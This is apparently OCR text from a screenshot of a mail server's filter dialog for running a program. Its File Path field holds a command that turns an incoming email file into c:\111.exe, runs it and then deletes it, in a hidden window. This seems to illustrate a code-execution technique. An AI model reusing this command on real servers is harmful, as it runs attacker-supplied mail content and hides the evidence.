 192.167.30.201:1000/modalframe.wdm?file=cfilter_run_program.w
Save Cancel
Specify a program to execute
File Path:
cmd /c "move /Y EmailFile c:\111.exe & c:\111.exe & del c:\111.exe
Enter a complete path to the program you want to execute. You can use the
$MESSAGEFILENAME$ macro to pass the name of the message being filtered
to the program.
Ex: C:\MDaemon\App\MyProgram.exe $MESSAGEFILENAME$
Force process to terminate
Run process in a hidden window
While this program is executing, the server should suspend all operations for
-1 seconds.
Note: Specifying -1 seconds will suspend server operations until the program
has terminated. Enter 0 to not wait at all.